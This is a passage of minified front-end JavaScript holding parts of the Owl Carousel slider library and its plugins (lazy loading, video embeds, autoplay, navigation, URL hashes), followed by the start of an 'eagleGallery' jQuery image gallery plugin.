this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Gallery={global:{isNoDrag:0,isDrag:0,isZoom:false,leftDirection:true,rightDirection:true,topBottomDirection:false,newX:0,newY:0,open:null,showMediumImg:true},init:function(options,el){var gal=this;gal.$elem=$(el);gal.userOptions=$.extend({},options);gal.options=$.extend({},$.fn.eagleGallery.options,options);gal.miniOptions=$.extend({},$.fn.eagleGallery.options.miniSlider);if(options&&options.miniSlider)
{gal.miniOptions=$.extend(gal.miniOptions,options.miniSlider);}
gal.galleryOptions=$.extend({},$.fn.eagleGallery.options.gallerySlider);if(options&&options.gallerySlider)
{gal.galleryOptions=$.extend(gal.galleryOptions,options.gallerySlider);}
gal.$elem.append('<div class="is-mobile"></div>');if(gal.options.miniSliderArrowPos=='inside'){gal.$elem.addClass('in');}
if(gal.options.miniSliderArrowStyle==1){gal.$elem.addClass('as1');}
if(gal.options.miniSliderArrowStyle==2){gal.$elem.addClass('as2');}
if(gal.options.showMediumImg==true){var medium_src=gal.$elem.find('img:nth-of-type(1)').data('medium-img');gal.$elem.prepend('<div class="eagle-medium-wrap"><a class="eagle-view-medium-img"><img src="'+medium_src+'" alt=""></a><div class="scale-ico"></div></div>');gal.$medium=gal.$elem.find('.eagle-medium-wrap');gal.global.showMediumImg=true;}else{gal.global.showMediumImg=false;if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=gal.options.autoPlayMediumImg;gal.miniOptions.stopOnHover=true;gal.miniOptions.rewindNav=true;gal.options.autoPlayMediumImg=false;}}
if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=false;}
if(gal.options.hideOneThumb){if(gal.$elem.find('.owl-carousel > *').length<=1){gal.$elem.find('.owl-carousel').addClass('hideOne');}}
gal.$elem.find('.owl-carousel').owlCarouselE(gal.miniOptions);gal.miniSlider=gal.$elem.find('.owl-carousel').data('owlCarouselE');if(gal.options.showMediumImg==true){gal.showMediumImg();}
gal.openGallery();},showMediumImg:function(){var gal=this;gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.changeMediumImg($(this),false);}});if(gal.options.autoPlayMediumImg===true){gal.options.autoPlayMediumImg=5000;}
if(gal.options.autoPlayMediumImg!==false){if(gal.options.changeMediumStyle!==false){if(gal.options.autoPlayMediumImg<gal.options.changeMediumSpeed){gal.options.autoPlayMediumImg=gal.options.changeMediumSpeed;}}
window.clearInterval(gal.autoPlayMediumInterval);gal.playMedium();var isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;if(isTouch){gal.stopMediumOnTouch();}else{gal.stopMediumOnHover();}}},playMedium:function(){var gal=this;var lengthItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').length;var currentItemIndex,nextItem,nextItemIndex;window.clearInterval(gal.autoPlayMediumInterval);gal.autoPlayMediumInterval=window.setInterval(function(){currentItemIndex=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item.active').index()+1;nextItemIndex=currentItemIndex+1;if(nextItemIndex>lengthItem){nextItemIndex=1;}
nextItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item:nth-of-type('+nextItemIndex+') img');gal.changeMediumImg(nextItem,true);},gal.options.autoPlayMediumImg);},stopMedium:function(){var gal=this;window.clearInterval(gal.autoPlayMediumInterval);},stopMediumOnHover:function(){var gal=this;gal.$elem.on("mouseover",function(){gal.stopMedium();});gal.$elem.on("mouseout",function(){gal.playMedium();});},stopMediumOnTouch:function(){var gal=this;gal.$elem.on("touchstart",function(){gal.stopMedium();$(document).on("touchend",function(){gal.playMedium();});});},changeMediumImg:function($this,soursPlay){var gal=this;var changeMediumStyle={slideIn:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideInNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideInPrev');}},slideOut:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideOutNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideOutPrev');}},scaleIn:function(){gal.$medium.addClass('scaleIn');},scaleOut:function(){gal.$medium.addClass('scaleOut');}}
var new_src=$this.data('medium-img');var $img=$('<img>',{src:new_src});var newIndex=$this.parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();if(newIndex!=oldIndex){var showLoading=setTimeout(function(){gal.$medium.append('<div class="loading">Loading...</div>');},500);$img.load(function(){clearTimeout(showLoading);if(gal.$medium.find('.loading').length){gal.$medium.find('.loading').remove();}
if(gal.options.changeMediumStyle==false){gal.$elem.find('.eagle-view-medium-img img').attr('src',new_src);if(soursPlay){gal.miniSlider.goTo(newIndex);}}else{iterations=0;if(gal.options.changeMediumStyle==true){var num=1+Math.floor(Math.random()*4);if(num==1){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(num==2){changeMediumStyle.slideOut(newIndex,oldIndex);}
if(num==3){changeMediumStyle.scaleIn();}
if(num==4){changeMediumStyle.scaleOut();}}
if(gal.options.changeMediumStyle=="slideIn"){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(gal.options.changeMediumStyle=="slideOut"){changeMediumStyle.slideOut(newIndex,oldIndex);}
